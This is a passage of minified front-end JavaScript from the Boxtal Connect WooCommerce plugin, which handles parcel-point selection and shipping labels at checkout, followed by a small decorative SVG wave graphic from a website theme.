t=this,n=(0,window.wc.wcSettings.getSetting)("boxtal-connect-parcel-point_data");if(e.util.initTranslations(),n){e.api.setApiConfiguration(n.ajaxurl,n.getShippingMethodExtraLabelNonce,n.getPointsNonce,n.setPointNonce),e.map.setMapConfiguration(n.mapLogoImageUrl,n.mapLogoHrefUrl);var o=!1;t.onCartChange(function(){t.updateSelectedShippingMethodExtraLabel(),o||(o=!0,jQuery("body").on("input",t.getShippingMethodInputsSelector(),function(){return t.updateSelectedShippingMethodExtraLabel()}))}),jQuery("body").on("click",".bw-select-parcel",function(){e.map.init(function(){e.map.open(),t.getMapPoints()})}),jQuery("body").on("click",".bw-parcel-point-button",function(){var n=wp.i18n.__,o=t.getSelectedShippingMethod(),a=t.getSelectedPackageKey();o||t.showError(n("Unable to find carrier","boxtal-connect")),e.api.selectPoint(o,a,this.getAttribute("data-code"),decodeURIComponent(this.getAttribute("data-name")),this.getAttribute("data-network"),decodeURIComponent(this.getAttribute("data-street")),decodeURIComponent(this.getAttribute("data-zipcode")),decodeURIComponent(this.getAttribute("data-city")),decodeURIComponent(this.getAttribute("data-country")),decodeURIComponent(this.getAttribute("data-openinghours")),decodeURIComponent(this.getAttribute("data-distance")),function(n){var i=n.data;t.updateShippingMethodExtraLabelCache(a,o,i.label),t.refreshShippingMethodExtraLabel(),e.map.close()},function(e){"object"===(void 0===e?"undefined":_typeof(e))&&"data"in e&&t.showError(e.data.message)})})}else console.error("[boxtal-connect] Failed to load plugin configuration (blocks)")},getMapPoints:function(){var t=wp.i18n.__,n=this,o=n.getSelectedShippingMethod(),a=n.getSelectedPackageKey();o&&null!==a||n.showError(t("Unable to find carrier","boxtal-connect")),e.map.getPoints(o,a,function(e){return n.showError(e)})},updateSelectedShippingMethodExtraLabel:function(){var t=wp.i18n.__,n=this;n.refreshShippingMethodExtraLabel();var o=n.getSelectedShippingMethod(),a=n.getSelectedPackageKey();o===undefined||a===undefined||n.loading||(n.loading=!0,e.api.getShippingMethodExtraLabel(o,a,function(e){n.updateShippingMethodExtraLabelCache(a,o,e.label),n.refreshShippingMethodExtraLabel(),n.loading=!1},function(){n.showError(t("Unable to find carrier","boxtal-connect")),n.loading=!1}))},getSelectedShippingMethod:function(){return jQuery(this.getShippingMethodInputsSelector()).filter(":checked").val()},getSelectedPackageKey:function(){var e=0,t=jQuery(this.getShippingMethodInputsSelector()).filter(":checked").attr("name");if(t){var n=t.split("-");e=n[n.length-1]}return e},getShippingMethodInputsSelector:function(){var e=this;return e.getShippingMethodsBlockClasses().map(function(t){return"."+t+" "+e.getShippingMethodsRadioControlSelector()}).join(", ")},getShippingMethodsBlockSelector:function(){return this.getShippingMethodsBlockClasses().map(function(e){return"."+e}).join(", ")},getShippingMethodTextLabelSelector:function(){return".wc-block-components-radio-control__label"},getShippingMethodsBlockClasses:function(){return["wp-block-woocommerce-checkout-shipping-methods-block","wp-block-woocommerce-cart-order-summary-shipping-block","wc-block-components-shipping-rates-control__package"]},getShippingMethodsRadioControlSelector:function(){return".wc-block-components-radio-control input"},showError:function(e){console.error(e)},onCartChange:function(t){var n=this;jQuery(n.getShippingMethodsBlockSelector()).filter(function(e,t){return n.isBlockReady(t)}).length>0&&t(),e.util.observeDom(document.body,function(e){var t=!1;if(e.addedNodes)for(var o=0;o<e.addedNodes.length;o++){var a=e.addedNodes[o];if(n.isBlockReady(a)){t=!0;break}}if(e.removedNodes&&!t)for(var i=0;i<e.removedNodes.length;i++){var r=e.removedNodes[i];if(n.isLoaderBlock(r)){t=!0;break}}return t},t)},isBlockReady:function(e){return this.getShippingMethodsBlockClasses().filter(function(t){return e.classList&&e.classList.contains(t)}).length>0&&jQuery(e).find(this.getShippingMethodsRadioControlSelector()).has(":checked")},isLoaderBlock:function(e){return e.classList&&e.classList.contains("wc-block-components-spinner")},updateShippingMethodExtraLabelCache:function(e,t,n){e in this.cache||(this.cache[e]={}),this.cache[e][t]=n},getShippingMethodCachedExtraLabel:function(e,t){return e in this.cache&&t in this.cache[e]?this.cache[e][t]:null},refreshShippingMethodExtraLabel:function(){var e=this.getSelectedShippingMethod(),t=this.getSelectedPackageKey(),n=this.getShippingMethodCachedExtraLabel(t,e);jQuery(this.getShippingMethodsBlockSelector()).find("label "+this.getShippingMethodTextLabelSelector()).find(".bw-extra-label").remove(),null!==n&&jQuery(this.getShippingMethodsBlockSelector()).find("label").has("input:checked").find(this.getShippingMethodTextLabelSelector()).each(function(e,t){var o=document.createElement("span");o.className="bw-extra-label",o.innerHTML="<br/>"+n,t.appendChild(o)})}},e.legacy={packageKey:null,init:function(){var t=this,n=t.getFrontendData();e.util.initTranslations(),null!==n?(e.api.setApiConfiguration(n.ajaxurl,n.getShippingMethodExtraLabelNonce,n.getPointsNonce,n.setPointNonce),e.map.setMapConfiguration(n.mapLogoImageUrl,n.mapLogoHrefUrl),e.util.on("body","click",".bw-select-parcel",function(n){t.setPackageKey(n),e.map.init(function(){e.map.open(),t.getMapPoints()})}),e.util.on("body","click",".bw-parcel-point-button",function(){var n=e.util.translate("Unable to find carrier"),o=t.getSelectedCarrier();o||t.showError(n),e.api.selectPoint(o,t.packageKey,this.getAttribute("data-code"),decodeURIComponent(this.getAttribute("data-name")),this.getAttribute("data-network"),decodeURIComponent(this.getAttribute("data-street")),decodeURIComponent(this.getAttribute("data-zipcode")),decodeURIComponent(this.getAttribute("data-city")),decodeURIComponent(this.getAttribute("data-country")),decodeURIComponent(this.getAttribute("data-openinghours")),decodeURIComponent(this.getAttribute("data-distance")),function(n){var o=n.name,a=n.address,i=n.zipcode,r=n.city,c=n.distance;t.initSelectedParcelPoint();for(var s=document.querySelectorAll(".bw-parcel-address-"+t.packageKey),l=document.querySelectorAll(".bw-parcel-name-"+t.packageKey),p=0;p<s.length;++p)s[p].innerHTML=e.util.formatParcelPoingAddress(a,r,i,c);for(var d=0;d<l.length;++d)l[d].innerHTML=o;e.map.close()},function(e){"object"===(void 0===e?"undefined":_typeof(e))&&"data"in e&&t.showError(e.data.message)})})):console.error("[boxtal-connect] Failed to load plugin configuration (legacy)")},setPackageKey:function(e){this.packageKey=e.target.attributes.getNamedItem("data-package_key").value},getFrontendData:function(){var e=null;if("undefined"!=typeof bwData)e=bwData;else if("wc"in window&&"wcSettings"in window.wc){var t=window.wc.wcSettings.getSetting("boxtal-connect-parcel-point_data");t&&(e=t)}return e},initSelectedParcelPoint:function(){var t=e.util.translate("Your parcel point:"),n=document.querySelector(".bw-parcel-client-"+this.packageKey);n.innerHTML=t+" ";var o=document.createElement("span");o.setAttribute("class","bw-parcel-name-"+this.packageKey),n.appendChild(o)},getMapPoints:function(){var t=this,n=e.util.translate("Unable to find carrier"),o=t.getSelectedCarrier();o||t.showError(n),e.map.getPoints(o,t.packageKey,function(e){return t.showError(e)})},getSelectedCarrier:function(){var e=void 0,t=document.querySelector('input[type="hidden"].shipping_method');t?e=t.getAttribute("value"):e=document.querySelector("input.shipping_method:checked").getAttribute("value");return e},showError:function(t){e.map.close(),alert(t)}},document.addEventListener("DOMContentLoaded",function(){e.util.isWoocommerceBlocks()?e.blocks.init():e.legacy.init()})}();

--- FILE ---
content_type: image/svg+xml
request_url: https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/vague-grise.svg
body_size: 1887
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="264px" height="22px" viewBox="0 0 264 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(131.738255, 10.791326) rotate(-180.000000) translate(-131.738255, -10.791326) translate(0.008626, -0.000000)" fill="#58585A" fill-rule="nonzero">
            <path d="M141.788453,142.514269 C141.788453,140.167799 140.436216,138.030879 138.316931,137.028369 C127.759299,132.033609 120.938303,121.260039 120.938303,109.583479 C120.938303,97.9069195 127.758491,87.1341595 138.315314,82.1385895 C140.4346,81.1360795 141.786837,78.9991595 141.786837,76.6526895 C141.786837,74.3062095 140.435408,72.1692895 138.316122,71.1667795 C127.759299,66.1703995 120.938303,55.3976395 120.938303,43.7210795 C120.938303,32.0445195 127.759299,21.2717595 138.316122,16.2753795 C140.435408,15.2728695 141.786837,13.1359595 141.786837,10.7894795 C141.786837,8.44299945 140.435408,6.30608945 138.316122,5.30357945 C127.759299,0.307199452 120.938303,-10.4655705 120.938303,-22.1421305 C120.938303,-33.8186805 127.759299,-44.5914505 138.316122,-49.5878305 C140.435408,-50.5903405 141.786837,-52.7272505 141.786837,-55.0737305 C141.786837,-57.4202105 140.4346,-59.5571205 138.315314,-60.5596305 C127.759299,-65.5560105 120.938303,-76.3295805 120.938303,-88.0061405 C120.938303,-99.6835105 127.758491,-110.456271 138.315314,-115.451841 C140.4346,-116.454351 141.786837,-118.591271 141.786837,-120.938303 C141.78667,-120.932769 142.479251,-120.93102 142.485951,-120.938303 C142.564805,-96.2597609 142.48576,112.356111 142.485951,142.514269 C142.485951,142.525166 141.788453,142.520955 141.788453,142.514269 Z" id="Shape-Copy-9" transform="translate(131.729629, 10.791326) rotate(-90.000000) translate(-131.729629, -10.791326) "></path>
        </g>
    </g>
</svg>